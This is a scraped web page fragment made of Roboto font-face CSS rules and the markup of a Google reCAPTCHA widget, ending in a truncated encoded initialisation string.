  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AAJB2NNN8RMqDR-kDW-2KQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AAJB2NNN8RMqDR-kDW-2KQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AAJB2NNN8RMqDR-kDW-2KQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DiVzCksKowpzDuAVUHmXDvMOoY3MdCsK7TxoewqHDjyHCn8K2LmvCr8ORK8OJw5zCrsOxw5fDncKxwp/ClER/wrU/L8Kkw4wFwrlAwoLCognDrcO0bi7CosOPa37DpsOgbXJdJMOIR8KRwo/CvMOlw73DsV4cJEDDscKswox0wovDln/Ck8Kuw6PDtMOJwrM4w4DDoMKKSQDDlxhQKwXDuiJnw5RBNnPDhyvCrcKLTyHDtMKPwpoHIS9ZG8OYD8Ktw43DmcK3wr3CpkUPWFLCgMO0JcKfwoZqT2LCjcK/wo/DoxE+YAjDrMOLcsKdwp7CsD9ewrtOwrrCoMOhU8OIw5/CiVTCrSEPw4rDhgxDwrDDm8KvwrXCvcKkWsOVwqHCrlTCo3PCu3F0w6bDgGrCvcKyJmYMZcO+w4DDlipjJRHDk8OwDMKUwp7DszTDsMOSD8OED1pxVcOXZsOufCcRQMOMIsKYwo/CmMKMwofDiRRIw4Bzw7/DgsO2HMKPW8KJE8OeF8OUecKrw73Dg2PCkmPDlEp+KcKow5LCg8O2wpnDpcKgcsOwwqfDp0MYAirClh7DlQNHPsKMw4bDuRTDg2Y8MMOrwrtvwoBSQinCpG8pQ8KWwoPCm8Ouw7JUa8KRO8KMw6x0wr8bwrHDgsKPwrkdTHzCv8K4wps9wo0CO8OfasKhw5/Drx87Y8OgF8Kyw7zDt8OfVC9Iw53DnQzDmwHCjQNEIFMsNQjDn8O6EiATwoXCnWnCm2jCk8KowprDmcKbcy/CnDbCsCNhRl/[base64]/Ct8O/wpbDu8K2w7McQMKZAMOzAMO8fFQ0w7srDi/Co8K4w5gDw6QbfQBrwrPDpxrDvsOFw514wp9NUsOMKcKxwoo5w48pwoPDlijDlMKKPStuwo3DoizCl3LChlDDnEzDuiLCl8O9wqV/XMOTXVlbO8KAdsKMAjpWNBrCgyHDuMOMw5TCkRZKwrw+SWAww4QWwq5awofChHzCmWl9w4MOTm/ChcKZw7bCtcOiOGdbfcKbFEM6wolKacKPV8ORVMK4wrxZw5bDj8KNw6UFwrhebMKzw6XChVPDrxBMw5XCrcK7EMKfwpxEVHvCnxnCnsK/OcKpCsKRCw/ChVo3KcKrw4jCu8OqwoNVw4TCgsO8DMOIEFhPJsO9MARleE7CqcKFwoUkwp/[base64]/DrkkLJ3gww4fDpytqwphUwrRRwqlLIsK+w43DgVzDjMOjw4TDp8OBw7ViGMO1wo8jw4UowqQtWMOdPcK2w4DDsMOjw4PDs1TClsOMw4PDi8KXw4lnVUU9wo7Ch2/[base64]/DvsKXbWvDuSoYdknDlkknwoUPTsKDc0rCrwR3wqYPwoLChhrCpcODw7l4w7gJw5UDZBrDlMKVwphtVBt/wo7Ci2vCrcOpNcK2TMOzwqfDkxshBVBFVibDlWjDsiDCtWvDrE5uaRQuMcKBFj3CnmXCqG3DpcK2w4rDqcO9D8KEwr0WJcOVNsOYwqDCoWbCkzJePMKBwr0rAX5JHG4UNcOoQHbCtMOuw6A5w5Z5wrtHYg3DpyXCg8OBw5rCsUQyw5PCiXpVwp7DlTzDpz4/PRPDl8KTw4rCkcKDwqZww53DvD/Cr8OMw5rCmW/[base64]/Yn3Ch1vDviVUY2rDmCkaw7p7woADChdTQ2/DjcKhwrNvLMK7PV9Md8K4Q3EcwodQwrPCk2IAXDXDhgvDhMOeYcKSwrrDs0kqScOqwrp+SMKCOx7Dk1YSHmZVLF/Ck8OVw77DiMKKwovDvMOGWsKGflUiw7jCgUkRwpYsY8KefyPCj8OtwoDCjcOfw4DDqsKTdsKWAMOsw4HCmzXCksKkw556X2BJwqvDq8OMXcO3NsKtH8Kowq9iOWghaSZvZkLDvS/Dh2PCp8KLwqrCikjDmMKSbMK6ZcOvGDAdwpI8OV8hw5Uzw67DkMOGwrAua1jDl8K6wqbCjnrCtMOOwopMO8Ocwq9wL8O6SwfCixpCwqFbSVHDuyTCtz3CvsO1FMKaBW/[base64]/ZMKsNyEYwoN8Gn/DtsKaOcKxwrQywrc9w58iwpDDrcKOwqjDhm83N1HCkMKzw7XDk8Ofw7jDompmw41Mw7nCqiXCocKAfcOiwobChcOYA8OofWMiEMKpwpPDjS3Dm8ONXsKswol5wpUlwonDpsO0wrzDp3vCksKeasK3wqjDnsK/b8Kbw747w6MKw6dNGMK2wotXwrM9dHPCrVnDiMOdUsOOw57Ct2XClDN3flrDocOIw7bDgMKUw5HCsMOTwqPDjiPCnVcVw5FAw5fDmcOvwqTDp8OywofCiBHDnMOsLnQ8TnZ7w7jDj2rDiMKqScOpAsOiw53CkcOKRcKPw6/[base64]/DmcKYHX/DpsKowqzDrTYUw4wtw7Ugw6xODHdSw4LDvMKWSQBfw4VZWx9aOMKrZMO1wqU4S2vDv8OMZHnCsEwhK8O3HGXDisOBEMKsCydCehHDtMKpfScdw5rCpVfDicOvFVjCv8KnLS1swol1w4wpw4oFw7VRbMOUKU/[base64]/DgHsnw7JAwppzwpUDFMKgw614w7sGw4VFwrjDt8Olw71BCVPDrsKKw6ANRcO1wpoxwoJ+w63CjEDDmFIqwrXCkMOOw65mwqgGLcKGGsKjw6HCuSDCuXDDr1fDqsKwZsORZcOdOcKmbsOdw5NJw6fCtMKGw7fCr8O0w7XDrMOfbiAuw55VWsOcIjHDvMKcYn/Du08ndMKKSMK+dMKBwp59wpkowpkDw7ZNRwEQTR3CjFEowoXDu8KcdCbDvyHDiMKHwotew4bChV/Dk8OcAMOGChMWIsOySsKqETDDtnjDmHdKfMOdw7fDpcKPw5DDox/[base64]/DuMKWwpjDqMK8w5zDtsOLw5Ufw7DCogXDg8KmUcKbwoptw5Rvw6pQGsOpdk7DoTdRw4zCt8K4FVLCphRgwrMQFcK9w4zDqHXCg8K6SRXDosK3fX/Dn8OuISnCpj3DqXsDbcKCwr47w6zDjAzCm8K0wqHDisKrZcOawpVRwoHDrcOCwotWw6fCjcKbacObwpRNcsOKRSogw5bCs8Klwp8NE0bDpFjCsBU+YS1kw6vCnMOuwq/CssK0WcKlw4vDkkIaE8Kjw7NCwqHCgcKcCjrCjMKkw7LCjQQEw4nCuBEvw5s7IMK+w70tHMOyc8KUMcOaH8OKw4DDjQbCsMOrVGkTOQPDmMOpZMK0OE0VQy4Mw690woJwacOfw68hbjNfAMOcZ8O8w6/DoSfCssO4wqHDsSvDtSjCoMK7XMOsw4ZjfsKOU8Kech7Dh8OgwrHDuEV1woXDl8KLeR/DuMKQwqTCtCXDucKKSUU8wpBHC8OxwqEQw4zDoBrDgjZaV8Owwp8vG8KPZmDCghthw43CrcORDcKDwq/Cmn/CucOXNy7DjivDusKjTsOkd8OPwpTDisKED8Oqwo3Ch8KPw4/[base64]/Dt0PCszfCocOLw60dwoDDjCfCqsOQcsOYEWTCjsO7PsKnbcOOw6IMw6pAw5gqRDnCjWLCmADCv8OSEhhAFiHCqWopwq8/ax/[base64]/[base64]/CgcKCBMKqVFYfw4DDgyfDvDDCh8K5w4nCvyJ3YMOuw6pUTcK5EFDCjhTCoMOcw7txwqnCtW/CoMO/GUUJw4fCnMK5ZsOuHcOGwrLCiUPCq0wqSl7CjcOGwqfDm8KOMXHC